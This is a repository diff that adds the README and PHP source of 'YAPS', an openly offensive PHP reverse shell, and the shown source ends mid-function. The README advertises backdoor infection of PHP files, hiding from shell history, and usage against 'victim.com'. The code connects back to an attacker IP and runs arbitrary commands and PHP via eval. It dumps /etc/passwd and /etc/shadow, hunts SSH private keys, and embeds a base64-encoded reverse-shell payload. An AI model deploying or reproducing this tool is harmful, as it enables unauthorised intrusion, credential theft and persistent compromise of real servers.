Normal file
@@ -0,0 +1 @@
|
||||
file_put_contents('printTime.txt','jweny '.time());
|
||||
95
php/YAPS/readme.md
Normal file
@@ -0,0 +1,95 @@
|
||||
# YAPS - **Y**et **A**nother **P**HP **S**hell
|
||||
Yeah, I know, I know... But that's it. =)
|
||||
As the name reveals, this is yet another PHP reverse shell, one more among hundreds available out there. It is a single PHP file containing all its functions and you can control it via a simple netcat listener (`nc -lp 1337`).
|
||||
In the current version (1.3.1), its main functions support only linux systems, but i'm planning to make it work with Windows too.
|
||||
It's currently in its first version and I haven't tested it much yet, and *there are still many things I intend to do and improve for the next versions (**it's not done yet!**)*, so please let me know if you've found any bugs. =)
|
||||
## Features
|
||||
* Single PHP file (no need to install packages, libs, or download tons of files)
|
||||
* Works with netcat, ncat, socat, multi/handler, almost any listener
|
||||
* Customizable password protection
|
||||
* No logs in .bash_history
|
||||
* Can do some enumeration
|
||||
* Network info (interfaces, iptables rules, active ports)
|
||||
* User info
|
||||
* List SUID and GUID files
|
||||
* Search for SSH keys (public and private)
|
||||
* List crontab
|
||||
* List writable PHP files
|
||||
* Auto download LinPEAS, LinEnum or Linux Exploit Suggester
|
||||
* Write and run PHP code on remote host
|
||||
* (Semi) Stabilize shell
|
||||
* Duplicate connections
|
||||
* Auto update
|
||||
* **[new] Infect PHP files with backdoors**
|
||||
## Cons
|
||||
* Connection isn't encrypted (yet) (nc does not support SSL)
|
||||
* Not fully interactive (although you can spawn an interactive shell with `!stabilize`)
|
||||
* CTRL+C breaks it; can't use arrows to navigate (unless you use `rlwrap nc -lp <ip> <port>`)
|
||||
## Usage
|
||||
1. Set up a TCP listener;
|
||||
2. Set your IP and port. This can be done by:
|
||||
* 2.1 Editing the variables at the start of the script;
|
||||
* 2.2 Setting them via post request (`curl -x POST -d "x=ip:port" victim.com/yaps.php`);
|
||||
3. Open yaps.php on browser, curl it or run via CLI;
|
||||
* 3.1 You can set `yaps.php?s` or `yaps.php?silent` to supress the banner
|
||||
* 3.2 You can run via CLI with `php yaps.php ip port`
|
||||
5. Hack!
|
||||
## Working commands
|
||||
* `!help - Display the help menu`
|
||||
* `!all-colors - Toggle all colors (compatible with colorless TTY)`
|
||||
* `!color - Toggle PS1 color (locally only, no environment variable is changed)`
|
||||
* `!duplicate - Spawn another YAPS connection`
|
||||
* `!enum - Download LinPEAS and LinEnum to /tmp and get them ready to use`
|
||||
* `!info - list informations about the target (the enumeration I mentioned above)`
|
||||
* `!infect - Infect writable PHP files with backdoors`
|
||||
* `!stabilize - Spawn an interactive reverse shell on another port (works w/ sudo, su, mysql, etc.)`
|
||||
* `!passwd - Password option (enable, disable, set, modify)`
|
||||
* `!php - Write and run PHP on the remote host`
|
||||
* `!suggester - Download Linux Exploit Suggester to /tmp and get it ready to use`
|
||||
## Screenshots
|
||||

|
||||

|
||||

|
||||

|
||||

|
||||

|
||||

|
||||
## Changelog
|
||||
**v1.3.1 - 01/08/2021**
|
||||
- Bugs fixed
|
||||
**v1.3 - 28/07/2021**
|
||||
- Added `!infect` to infect PHP files with backdoors
|
||||
- Changed `!stabilize` payload (bugs fixed)
|
||||
**v1.2.2 - 18/07/2021**
|
||||
- Changed 'update' function
|
||||
- Changed 'connect' function
|
||||
- Improved 'download' function
|
||||
- Bugs fixed
|
||||
**v1.2.1 - 17/07/2021**
|
||||
- Bugs fixed
|
||||
**v1.2 - 17/07/2021**
|
||||
- Added `!duplicate` to spawn another shell
|
||||
- Added update verification (`--update|-u`)
|
||||
- Added CLI arguments (`--help|-h`)
|
||||
- Added socket via arguments (`php yaps.php ip port`)
|
||||
- Changed stabilize shell method (doesn't freeze anymore)
|
||||
- Changed download method
|
||||
- Changed connection method via POST (receives a single parameter)
|
||||
**v1.1 - 12/07/2021**
|
||||
- Added `!all-colors` to toggle terminal colors and work with colorless TTYs
|
||||
- Added `exit` command to close socket (leave shell)
|
||||
- Changed payload in `!stabilize` to unset HISTSIZE and HISTFILE
|
||||
- Changed the method of obtaining CPU and meminfo in `!info`
|
||||
**v1.0.1 - 08/07/2021**
|
||||
- Changed `[x,y,z]` to `array(x,y,z)` to improve compatibility with older PHP versions
|
||||
- Changed payload for interactive shell to work with PHP<5.4
|
||||
## Credits
|
||||
Some ideas were inspired by this tools:
|
||||
#### Linpeas
|
||||
https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS
|
||||
#### Linenum
|
||||
https://github.com/rebootuser/LinEnum
|
||||
#### Suggester
|
||||
https://github.com/AonCyberLabs/Windows-Exploit-Suggester
|
||||
#### Pentest Monkey
|
||||
https://github.com/pentestmonkey/php-reverse-shell
|
||||
905
php/YAPS/yaps.php
Normal file
@@ -0,0 +1,905 @@
|
||||
<?php
|
||||
# YAPS - Yet Another PHP Shell
|
||||
# Version 1.3.1 - 01/08/21
|
||||
# Made by Nicholas Ferreira
|
||||
# https://github.com/Nickguitar/YAPS
|
||||
|
||||
|
||||
//error_reporting(0);
|
||||
$version = "1.3.1";
|
||||
set_time_limit(0);
|
||||
ignore_user_abort(1);
|
||||
ini_set('max_execution_time', 0);
|
||||
ini_set('default_socket_timeout', pow(99, 6)); //negative timeout value should set it to infinite, but it doesn't. =(
|
||||
|
||||
########################## CONFIGS ############################
|
||||
|
||||
$resources = array(
|
||||
"linpeas" => "https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh",
|
||||
"linenum" => "https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh",
|
||||
"suggester" => "https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh",
|
||||
"verifyUpdateURL" => "https://raw.githubusercontent.com/Nickguitar/YAPS/main/version",
|
||||
"updateURL" => "https://raw.githubusercontent.com/Nickguitar/YAPS/main/yaps.php");
|
||||
|
||||
$ip = '127.0.0.1';
|
||||
$port = 7359;
|
||||
|
||||
$ps1_color = true; // colored prompt (prettier :)
|
||||
$color = true; // prompt, banner, info colors (better readability)
|
||||
$use_password = false; // only allows remote using the shell w/ password
|
||||
// sha512("vErY_Go0d_$aLt".sha512("password123"))
|
||||
$salt = 'v_3_r_Y___G_o_0_d___s_4_L_t';
|
||||
$pass_hash = "f00945860424fa6148e329772c08e7d05d7fab6f69a4722b4c66c164acdb018ecc0cbc62060cc67e7ae962c65ab5967620622cc12206627229b94106b66db6b8"; // default: pass123
|
||||
$auto_verify_update = false; // if true, will check on every run for update
|
||||
$silent = false; //if true, does not display banner on connect
|
||||
|
||||
if(isset($_GET['vrfy'])) die("baguvix"); //verification
|
||||
|
||||
######################### END CONFIGS #########################
|
||||
|
||||
$yaps = $_SERVER['SCRIPT_FILENAME'];
|
||||
|
||||
// sets reverse socket via $_POST['x'] (stealthier, no IP on apache log request line)
|
||||
if(isset($_POST['x']) && strpos($_POST['x'], ":") !== false){
|
||||
$skt = explode(":", $_POST['x']);
|
||||
$ip = $skt[0];
|
||||
$port = $skt[1];
|
||||
}
|
||||
|
||||
$banner = cyan('
|
||||
o o O o--o o-o
|
||||
\ / / \ | ) (
|
||||
O o---o O--o o-o
|
||||
| | | | )
|
||||
o o o o o--o
|
||||
Yet Another PHP Shell').'
|
||||
Version '.$version.'
|
||||
Coder: Nicholas Ferreira';
|
||||
|
||||
########################## PARSE ARGV ########################
|
||||
|
||||
$short_args = "u::h::s::";
|
||||
$long_args = array("update::","help::","silent::");
|
||||
$options = getopt($short_args, $long_args);
|
||||
|
||||
if(isset($options['h']) || isset($options['help'])) die(usage());
|
||||
if(isset($options['u']) || isset($options['update'])) die(verify_update());
|
||||
if(isset($options['s']) || isset($options['silent'])) $silent = true;
|
||||
|
||||
if(php_sapi_name() == "cli"){ // if yaps is run via cli, parse args
|
||||
if($argc >= 2 && preg_match("/^[0-9]+$/", $argv[$argc-1])){ // $ php yaps.php 127.0.0.1 4444
|
||||
$port = $argv[$argc-1];
|
||||
$ip = $argv[$argc-2];
|
||||
}else{
|
||||
foreach($argv as $arg){
|
||||
if(strpos($arg, ":") !== false){ // if an argument is of the form .*:[0-9]+
|
||||
$socket = explode(":", $arg);
|
||||
$ip = $socket[0];
|
||||
$port = (int)$socket[1];
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
##################### END ARGV PARSING ######################
|
||||
|
||||
$commands = array(
|
||||
"all-colors",
|
||||
// "backdoor",
|
||||
"color",
|
||||
// "download",
|
||||
"duplicate",
|
||||
"enum",
|
||||
"help",
|
||||
"infect",
|
||||
"info",
|
||||
"passwd",
|
||||
"php",
|
||||
"stabilize",
|
||||
"suggester"
|
||||
// "upload"
|
||||
);
|
||||
|
||||
|
||||
function green($str){
|
||||
global $color;
|
||||
return $color ? "\e[92m".$str."\e[0m" : $str;
|
||||
}
|
||||
function red($str){
|
||||
global $color;
|
||||
return $color ? "\e[91m".$str."\e[0m" : $str;
|
||||
}
|
||||
function yellow($str){
|
||||
global $color;
|
||||
return $color ? "\e[93m".$str."\e[0m" : $str;
|
||||
}
|
||||
function cyan($str){
|
||||
global $color;
|
||||
return $color ? "\e[96m".$str."\e[0m" : $str;
|
||||
}
|
||||
function white($str){
|
||||
global $color;
|
||||
return $color ? "\e[97m".$str."\e[0m" : $str;
|
||||
}
|
||||
|
||||
|
||||
function banner(){
|
||||
global $banner;
|
||||
return $banner.white('
|
||||
This is ').red('NOT').white(' an interactive shell.
|
||||
Use ').green('!help').white(' to see commands.');
|
||||
}
|
||||
|
||||
function usage(){
|
||||
global $banner,$version;
|
||||
return $banner.'
|
||||
'.yellow('Usage:').white('
|
||||
There are three ways you can start the connection:
|
||||
').green('1. Via command line in the compromised host;').'
|
||||
E.g: $ php yaps.php [options] [ip port|ip:port]
|
||||
'.green('2. Making a POST request to the file with the parameter "x";').'
|
||||
E.g: $ curl -X POST -d "x=192.168.73.59:7359" hacked.com/uploads/yaps.php
|
||||
'.green('3. Making a GET request without parameters (will connect to the hardcoded socket);').'
|
||||
E.g: $ curl hacked.com/uploads/yaps.php
|
||||
'.yellow('Options:').white('
|
||||
-h, --help: Show this help
|
||||
-s, --silent: Silent mode (does not display banner)
|
||||
-u, --update: Check if YAPS is up to date
|
||||
').yellow('Examples (suppose your IP is 192.168.73.59):').'
|
||||
infected@host:~$ php yaps.php -s 192.168.73.59 4444
|
||||
infected@host:~$ php yaps.php 192.168.73.59:8080
|
||||
your@machine:~$ curl -X POST -d "x=192.168.73.59" hacked.com/uploads/yaps.php
|
||||
';
|
||||
}
|
||||
|
||||
function isAvailable($function){
|
||||
$dis = ini_get('disable_functions');
|
||||
if(!empty($dis)){
|
||||
$dis = preg_replace('/[, ]+/', ',', $dis);
|
||||
$dis = explode(',', $dis); // split by comma
|
||||
$dis = array_map('trim', $dis); //remove whitespace at the beginning and end
|
||||
}else{
|
||||
$dis = array();
|
||||
}
|
||||
|
||||
if(is_callable($function) and !in_array($function, $dis))
|
||||
return true;
|
||||
return false;
|
||||
}
|
||||
|
||||
|
||||
function help(){
|
||||
|
||||
$help = '
|
||||
'.green('Useful commands:').'
|
||||
'.cyan('!help').'
|
||||
Display this menu
|
||||
'.cyan('!all-colors').'
|
||||
Toggle all colors (locally only)
|
||||
'.cyan('!color').'
|
||||
Toggle $PS1 color (locally only)
|
||||
'.cyan('!duplicate').'
|
||||
Spawn another reverse shell
|
||||
'.cyan('!enum').'
|
||||
Download Linpeas and Linenum to /tmp and get it ready to run
|
||||
'.cyan('!infect').'
|
||||
Inject payloads into PHP files
|
||||
'.cyan('!info').'
|
||||
List information about target
|
||||
'./*cyan('!download <target file>').'
|
||||
Downloads file from target to your PC
|
||||
'.cyan('!upload <source> <destination>').'
|
||||
Uploads a source file from your PC to target destination folder
|
||||
'.*/cyan('!passwd').'
|
||||
Show options for password
|
||||
'.cyan('!php').'
|
||||
Write and run PHP code on the remote host
|
||||
'.cyan('!stabilize').'
|
||||
Stabilize to an interactive shell
|
||||
'.cyan('!suggester').'
|
||||
Download Linux Exploit Suggester to /tmp and get it ready to run
|
||||
|
||||
'.green('Command line options:').'
|
||||
'.white('$ php yaps.php [--update|-u]').'
|
||||
Check if YAPS is up to date
|
||||
'.white('$ php yaps.php ip port').'
|
||||
Connect to ip:port
|
||||
';
|
||||
return $help;
|
||||
}
|
||||
|
||||
function run_cmd($c){ // modified from msf
|
||||
|
||||
$c = $c." 2>&1\n"; // stderr to stdout
|
||||
|
||||
if(isAvailable('exec')){
|
||||
$stdout = array();
|
||||
exec($c, $stdout);
|
||||
$stdout = join(chr(10),$stdout).chr(10);
|
||||
}else if(isAvailable('shell_exec')){
|
||||
$stdout = shell_exec($c);
|
||||
}else if(isAvailable('popen')){
|
||||
$fp = popen($c, 'r');
|
||||
$stdout = NULL;
|
||||
if(is_resource($fp))
|
||||
while (!feof($fp))
|
||||
$stdout .= fread($fp, 1024);
|
||||
@pclose($fp);
|
||||
}else if(isAvailable('passthru')){
|
||||
ob_start();
|
||||
passthru($c);
|
||||
$stdout = ob_get_contents();
|
||||
ob_end_clean();
|
||||
}else if(isAvailable('proc_open')){
|
||||
$handle = proc_open($c, array(
|
||||
array('pipe','r') ,
|
||||
array('pipe','w') ,
|
||||
array('pipe','w')
|
||||
) , $pipes);
|
||||
$stdout = NULL;
|
||||
while (!feof($pipes[1]))
|
||||
$stdout .= fread($pipes[1], 1024);
|
||||
@proc_close($handle);
|
||||
}else if(isAvailable('system')){
|
||||
ob_start();
|
||||
system($c);
|
||||
$stdout = ob_get_contents();
|
||||
ob_end_clean();
|
||||
}else{
|
||||
$stdout = 0;
|
||||
}
|
||||
return $stdout;
|
||||
}
|
||||
|
||||
$ps1 = "[YAPS] ".str_replace(PHP_EOL,"",green(run_cmd("whoami")."@".run_cmd("hostname")).":".cyan(run_cmd("pwd"))."$ "); // user@hostname:~$
|
||||
|
||||
function sysinfo(){
|
||||
global $s;
|
||||
fwrite($s,green("\n====================== Initial info ======================\n\n"));
|
||||
$info = cyan("[i] OS info:\n").run_cmd("lsb_release -a | grep -v 'No LSB'").PHP_EOL;
|
||||
|
||||
$info .= cyan("[i] Hostname: ").run_cmd("hostname");
|
||||
$info .= cyan("[i] Kernel: ").run_cmd("uname -a");
|
||||
$info .= cyan("[i] CPU: \n").run_cmd("cat /proc/cpuinfo | grep -i 'model name' | cut -d':' -f 2 | sed 's/^ *//g'");
|
||||
$info .= cyan("[i] RAM: \n").run_cmd("cat /proc/meminfo | egrep -i '(memtotal|memfree)'");
|
||||
$info .= cyan("[i] Sudo version: ").run_cmd("sudo --version | grep 'Sudo version' | cut -d' ' -f 3");
|
||||
$info .= cyan("[i] User/groups: ").run_cmd("id").PHP_EOL;
|
||||
$info .= cyan("[i] Active TTY: \n").run_cmd("w").PHP_EOL;
|
||||
fwrite($s, $info);
|
||||
|
||||
fwrite($s,green("====================== Users info ======================\n\n"));
|
||||
$info = cyan("[i] Current user: ").run_cmd("whoami");
|
||||
$info .= cyan("[i] Users in /home: \n").run_cmd("ls /home").PHP_EOL;
|
||||
$info .= cyan("[i] Crontab of current user: \n").run_cmd("crontab -l | egrep -v '^#'").PHP_EOL;
|
||||
$info .= cyan("[i] Crontab: \n").run_cmd("cat /etc/crontab | egrep -v '^#'").PHP_EOL;
|
||||
fwrite($s, $info);
|
||||
|
||||
fwrite($s,green("====================== All users ======================\n\n"));
|
||||
fwrite($s, run_cmd("cat /etc/passwd").PHP_EOL);
|
||||
if(is_readable("/etc/shadow"))
|
||||
fwrite($s, red("[!] /etc/shadow is readable!\n").run_cmd("cat /etc/shadow").PHP_EOL);
|
||||
|
||||
fwrite($s, green("====================== Net info ======================\n\n"));
|
||||
$info = cyan("[i] IP Info: \n").run_cmd("ifconfig").PHP_EOL;
|
||||
$info .= cyan("[i] Hosts: \n").run_cmd("cat /etc/hosts | grep -v '^#'").PHP_EOL; // /etc/hosts file
|
||||
$info .= cyan("[i] Interfaces/routes: \n").run_cmd("cat /etc/networks && route").PHP_EOL;
|
||||
$info .= cyan("[i] IP Tables rules: \n").run_cmd("(iptables --list-rules 2>/dev/null)").PHP_EOL;
|
||||
$info .= cyan("[i] Active ports: \n").run_cmd("(netstat -punta) 2>/dev/null").PHP_EOL; //established, listening, 0.0.0.0, 127.0.0.1
|
||||
fwrite($s, $info);
|
||||
|
||||
fwrite($s, green("====================== Interesting binaries ======================\n\n"));
|
||||
$interesting_binaries = array('nc','nc.traditional','ncat','nmap','perl','python','python2','python2.6','python2.7','python3','python3.6','python3.7','ruby','node','gcc','g++','docker','php');
|
||||
foreach($interesting_binaries as $binary) {
|
||||
$binary = shell_exec("which $binary 2>/dev/null");
|
||||
if($binary !== "" && base64_encode($binary.PHP_EOL) !== "Cg==") // if not empty or newline
|
||||
fwrite($s, run_cmd("ls -l $binary"));
|
||||
}
|
||||
|
||||
fwrite($s, green("\n====================== SUID binaries ======================\n\n"));
|
||||
$suid_list = explode("\n",shell_exec("find / -type f -perm /4000 2>/dev/null"));
|
||||
foreach($suid_list as $suid)
|
||||
if($suid !== "")
|
||||
fwrite($s, run_cmd("ls -l $suid"));
|
||||
|
||||
fwrite($s, green("\n====================== SSH files ======================\n\n"));
|
||||
$authorized_keys = explode("\n",shell_exec("find / -type f -name authorized_keys 2>/dev/null")); // search for authorized_keys file
|
||||
foreach($authorized_keys as $public_key)
|
||||
if(is_writable($public_key))
|
||||
fwrite($s, red("[Writable] ").$public_key.PHP_EOL);
|
||||
else
|
||||
fwrite($s, $public_key.PHP_EOL);
|
||||
$id_rsa = explode("\n",shell_exec("find / -type f -name id_rsa 2>/dev/null")); // search for id_rsa files
|
||||
foreach($id_rsa as $priv_key)
|
||||
if(is_readable($priv_key))
|
||||
fwrite($s, red("[Readable] ").$priv_key.PHP_EOL);
|
||||
else
|
||||
fwrite($s, $priv_key.PHP_EOL);
|
||||
|
||||
fwrite($s, green("\n=================== Writable PHP files ===================\n\n"));
|
||||
$webfiles_arr = array();
|
||||
$webdir = array('/var/www','/srv','/usr/local/apache2','/var/apache2','/var/www/nginx-default');
|
||||
foreach($webdir as $dir)
|
||||
$webfiles_arr = array_merge($webfiles_arr, explode("\n", shell_exec("find ".$dir." -type f -name '*.php*' -writable 2>/dev/null")));
|
||||
|
||||
|
||||
if(count($webfiles_arr) > 25){
|
||||
for($i=0;$i<25;$i++)
|
||||
if($webfiles_arr[$i] !== "")
|
||||
fwrite($s, red("[Writable] ").$webfiles_arr[$i].PHP_EOL);
|
||||
fwrite($s, "...\n...".PHP_EOL);
|
||||
fwrite($s, green("[+] "). "Showing only the first 25 files. There are more!".PHP_EOL);
|
||||
}else{
|
||||
foreach($webfiles_arr as $file)
|
||||
if($file !== "")
|
||||
fwrite($s, red("[Writable] ").$file.PHP_EOL);
|
||||
}
|
||||
fwrite($s, cyan("\n[i]")." Get more information with !enum.".PHP_EOL);
|
||||
}
|
||||
|
||||
function random_name($name = ""){
|
||||
$charset = implode("",array_merge(range("A", "Z"), range("a","z"), range(0,9))); // merge arrays and join them into a string
|
||||
for($i=0;$i<=mt_rand(5,6);$i++)
|
||||
$name .= $charset[mt_rand(0,strlen($charset)-1)];
|
||||
return $name;
|
||||
}
|
||||
|
||||
function download($url, $saveTo){ //download file from $url to $saveTo
|
||||
$randomName = random_name();
|
||||
$content = get_request($url);
|
||||
|
||||
if(isAvailable('file_put_contents'))
|
||||
if(file_put_contents($saveTo."/".$randomName,$content)) return $randomName;
|
||||
if(isAvailable('fopen') && isAvailable('fwrite') && isAvailable('fclose')){
|
||||
$fp = fopen($saveTo."/".$randomName, "w");
|
||||
if(fwrite($fp, $content)){
|
||||
fclose($fp);
|
||||
return $randomName;
|
||||
}
|
||||
}
|
||||
return false;
|
||||
}
|
||||
|
||||
function enum(){ //download linpeas, save to /tmp and change its permission to 777
|
||||
global $s, $resources;
|
||||
$downloadLinpeas = download($resources["linpeas"], "/tmp/");
|
||||
$downloadLinenum = download($resources["linenum"], "/tmp");
|
||||
if($downloadLinpeas){
|
||||
fwrite($s, green("[+]")." Linpeas saved to /tmp/".$downloadLinpeas.cyan("\n[i] Changing permissions...\n"));
|
||||
if(chmod("/tmp/".$downloadLinpeas, 777))
|
||||
fwrite($s, green("[+]")." Permissions changed! \n[i] You can run it with ".yellow("sh /tmp/".$downloadLinpeas." | tee /tmp/linpeas.log\n\n"));
|
||||
else
|
||||
fwrite($s, yellow("[!]")." Couldn't change permissions... \n[i] File was saved in ".yellow("/tmp/".$downloadLinpeas."\n\n"));
|
||||
}
|
||||
if($downloadLinenum){
|
||||
fwrite($s, green("[+] Linenum saved to /tmp/".$downloadLinenum).cyan("\n[i] Changing permissions...\n"));
|
||||
if(chmod("/tmp/".$downloadLinenum, 777))
|
||||
fwrite($s, green("[+]")." Permissions changed! \n[i] You can run it with ".yellow("sh /tmp/".$downloadLinenum." | tee /tmp/linenum.log\n"));
|
||||
else
|
||||
fwrite($s, yellow("[!]")." Couldn't change permissions... \n[i] File was saved in ".yellow("/tmp/".$downloadLinenum."\n"));
|
||||
}
|
||||
}
|
||||
|
||||
function suggester(){//download linux exploit suggester, save to /tmp and change its permission to 777
|
||||
global $s, $resources;
|
||||
$download = download($resources["suggester"], "/tmp/");
|
||||
if($download){
|
||||
fwrite($s, green("[+]")." Linux Exploit Suggester saved to /tmp/".$download.cyan("\n[i]")." Changing permissions...\n");
|
||||
if(chmod("/tmp/".$download, 777))
|
||||
fwrite($s, green("[+]")." Permissions changed! \n[i] You can run it with ".yellow("sh /tmp/".$download." | tee /tmp/LES.log\n"));
|
||||
else
|
||||
fwrite($s, yellow("[!]")." Couldn't change permissions... \n[i] File was saved in ".yellow("/tmp/".$download."\n"));
|
||||
}
|
||||
return;
|
||||
}
|
||||
|
||||
function refresh_ps1($changecolor=false){ //build a nice PS1, toggle between colored and not colored
|
||||
global $ps1_color,$ps1;
|
||||
$user = str_replace(PHP_EOL, "", run_cmd("whoami"));
|
||||
|
||||
if(!$ps1_color){
|
||||
$ps1 = white("[YAPS] ").str_replace(PHP_EOL,"",green($user."@".run_cmd("hostname")).":".cyan(run_cmd("pwd"))."$ "); // user@hostname:~$
|
||||
if($user == "root") $ps1 = white("[YAPS] ").str_replace(PHP_EOL,"",red($user."@".run_cmd("hostname")).":".cyan(run_cmd("pwd"))."# "); // root@hostname:~#
|
||||
if($changecolor) $ps1_color = true;
|
||||
}else{
|
||||
$ps1 = white("[YAPS] ").str_replace(PHP_EOL,"",$user."@".run_cmd("hostname").":".run_cmd("pwd")."$ "); // user@hostname:~$
|
||||
if($user == "root") $ps1 = white("[YAPS] ").str_replace(PHP_EOL,"",$user."@".run_cmd("hostname").":".run_cmd("pwd")."# "); // root@hostname:~#
|
||||
if($changecolor) $ps1_color = false;
|
||||
}
|
||||
}
|
||||
|
||||
function getPHP(){ //receive PHP code via socket
|
||||
global $s;
|
||||
$php = '';
|
||||
fwrite($s, cyan("[*]")." Write your PHP code (*without* PHP tags). To send and run it, use ".green("!php").". ".yellow("\n[i] Note that this is NOT an interactive PHP shell. Max input: 4096 bytes.").white("\nphp> "));
|
||||
while($c = fread($s, 4096)){
|
||||
if(substr($c,0,-1) == "!php") // remove newline at end
|
||||
return $php;
|
||||
if(substr($c,0,-1) == "!cancel") // remove newline at end
|
||||
return 0;
|
||||
fwrite($s, white("php> ")); //prompt
|
||||
$php .= $c; // append received line to the whole php code to be executed
|
||||
}
|
||||
return $php;
|
||||
}
|
||||
|
||||
function runPHP($code){ // guess what
|
||||
try{
|
||||
ob_start();
|
||||
eval($code); // do the magic
|
||||
$result = ob_get_contents(); //get buffer from eval() to return later
|
||||
ob_end_clean();
|
||||
}catch (Throwable $ex){
|
||||
$err = explode("Stack trace:", $ex);
|
||||
$result = $err[0]; //return the error
|
||||
}
|
||||
return $result;
|
||||
}
|
||||
|
||||
function stabilize($post_socket=""){ // spawn an interactive shell
|
||||
global $s, $port, $ip;
|
||||
|
||||
$payload = "JHNjcmlwdD1zaGVsbF9leGVjKCJ3aGljaCBzY3JpcHQiKTskcHkzPXNoZWxsX2V4ZWMoIndoaWNoIHB5dGhvbjMiKTskcHk9c2hlbGxfZXhlYygid2hpY2ggcHl0aG9uIik7aWYoc3RybGVuKCRzY3JpcHQpPjYgJiYgc3RycG9zKCRzY3JpcHQsIm5vdCBmb3VuZCIpPT1mYWxzZSkgJHN0YWJpbGl6ZXI9Ii9iaW4vYmFzaCAtY2kgJyIuJHNjcmlwdC4iIC1xYyAvYmluL2Jhc2ggL2Rldi9udWxsJyI7ZWxzZSBpZihzdHJsZW4oJHB5Myk+NyAmJiBzdHJwb3MoJHNjcmlwdCwibm90IGZvdW5kIik9PWZhbHNlKSAkc3RhYmlsaXplcj0kcHkzLiIgLWMgJ2ltcG9ydCBwdHk7cHR5LnNwYXduKFwiL2Jpbi9iYXNoXCIpJyI7ZWxzZSBpZihzdHJsZW4oJHB5KT42ICYmIHN0cnBvcygkc2NyaXB0LCJub3QgZm91bmQiKT09ZmFsc2UpICRzdGFiaWxpemVyPSRweS4iIC1jICdpbXBvcnQgcHR5O3B0eS5zcGF3bihcIi9iaW4vYmFzaFwiKSciO2Vsc2UgJHN0YWJpbGl6ZXI9Ii9iaW4vYmFzaCI7JHN0YWJpbGl6ZXI9c3RyX3JlcGxhY2UoIlxuIiwiIiwkc3RhYmlsaXplcik7JHNoZWxsPSJ1bmFtZSAtYTskc3RhYmlsaXplciI7dW1hc2soMCk7JHNvY2s9ZnNvY2tvcGVuKCJJUF9BRERSIixQT1JULCRlcnJubywkZXJyc3RyLDMwKTskc3RkPWFycmF5KCAwID0+IGFycmF5KCJwaXBlIiwiciIpLDEgPT4gYXJyYXkoInBpcGUiLCJ3IiksMiA9PiBhcnJheSgicGlwZSIsInciKSApOyRwcm9jZXNzPXByb2Nfb3Blbigkc2hlbGwsJHN0ZCwkcGlwZXMpO2ZvcmVhY2goJHBpcGVzIGFzICRwKSBzdHJlYW1fc2V0X2Jsb2NraW5nKCRwLDApO3N0cmVhbV9zZXRfYmxvY2tpbmcoJHNvY2ssMCk7d2hpbGUoIWZlb2YoJHNvY2spKXskcmVhZF9hPWFycmF5KCRzb2NrLCRwaXBlc1sxXSwkcGlwZXNbMl0pO2lmKGluX2FycmF5KCRzb2NrLCRyZWFkX2EpKSBmd3JpdGUoJHBpcGVzWzBdLGZyZWFkKCRzb2NrLDIwNDgpKTtpZihpbl9hcnJheSgkcGlwZXNbMV0sJHJlYWRfYSkpIGZ3cml0ZSgkc29jayxmcmVhZCgkcGlwZXNbMV0sMjA0OCkpO2lmKGluX2FycmF5KCRwaXBlc1syXSwkcmVhZF9hKSkgZndyaXRlKCRzb2NrLGZyZWFkKCRwaXBlc1syXSwyMDQ4KSk7fSBmY2xvc2UoJHNvY2spO2ZvcmVhY2goJHBpcGVzIGFzICRwKSBmY2xvc2UoJHApO3Byb2NfY2xvc2UoJHByb2Nlc3MpOw==";// modified php-reverse-shell (works w/ sudo, mysql, ftp, su, etc.)
|
||||
|
||||
if(strlen($post_socket) > 1 && strlen($post_socket) > 0){ //if is set
|
||||
echo $post_socket;
|
||||
$skt = explode(":", $post_socket);
|
||||
$post_ip = $skt[0];
|
||||
$post_port = $skt[1];
|
||||
$final_payload = base64_encode(str_replace("IP_ADDR", $post_ip, str_replace("PORT", $post_port, base64_decode($payload)))); // changes payload to add correct socket
|
||||
shell_exec("echo ".$final_payload."| base64 -d | php -r '\$stdin=file(\"php://stdin\");eval(\$stdin[0]);'");
|
||||
return;
|
||||
}
|
||||
|
||||
fwrite($s, yellow("[i]")." Set up a listener on another port (nc -lnvp <port>) and press ENTER.\nChoose a port: ");
|
||||
while($c = fread($s, 8)){ //reads [ENTER]
|
||||
if(strlen($c) > 0){ // got [ENTER]
|
||||
$recv_port = (int)$c; // get the integer part
|
||||
if($recv_port>65535 || $recv_port==0){
|
||||
fwrite($s,red("[-]")." Port must be between 0-65535.\nChoose another port: ");
|
||||
}else{
|
||||
$final_payload = base64_encode(str_replace("IP_ADDR", $ip, str_replace("PORT", $recv_port, base64_decode($payload)))); // changes payload to add correct socket
|
||||
fwrite($s, yellow("[i]")." Trying to connect to $ip:$recv_port\n");
|
||||
|
||||
if(isAvailable("popen") && isAvailable("pclose")){
|
||||
pclose(popen("echo ".$final_payload."| base64 -d | php -r '\$stdin=file(\"php://stdin\");eval(\$stdin[0]);' &",'r')); // does the magic
|
||||
return;
|
||||
}
|
||||
// in case we don't have popen or pclose
|
||||
$curl_url = $_SERVER["REQUEST_SCHEME"]."://".$_SERVER["HTTP_HOST"].$_SERVER["REQUEST_URI"]; // htt(p|ps) :// website.com /files/yaps.php
|
||||
run_cmd("timeout --kill-after 0 1 wget --post-data=\"x=$ip:$recv_port&stabilize=1\" $curl_url > /dev/null"); // thx znttfox =)
|
||||
return;
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
function backdoor(){
|
||||
// todo
|
||||
}
|
||||
|
||||
function check_password(){ //ask for password and return 0 or 1
|
||||
global $s, $pass_hash, $salt;
|
||||
fwrite($s, yellow("[i] ")."This shell is protected. \nEnter the password: ");
|
||||
while($data = fread($s,1024)){
|
||||
$entered_pass = substr($data,0,-1); //remove newline at end
|
||||
return hash("sha512", $salt.hash("sha512",$entered_pass, false), false) == $pass_hash ? true : false;
|
||||
}
|
||||
}
|
||||
|
||||
function change_password($new){
|
||||
global $salt, $yaps, $s;
|
||||
$new_hash = hash("sha512", $salt.hash("sha512",$new, false), false);
|
||||
if(!is_readable($yaps) || !is_writable($yaps)) return false; //someone changed the permission
|
||||
$yaps_code = file_get_contents($yaps);
|
||||
$new_yaps_code = preg_replace('/[a-f0-9]{128}/', $new_hash, $yaps_code, 1); // the password hash is be the first thing this regex should match
|
||||
if(file_put_contents($yaps, $new_yaps_code)){
|
||||
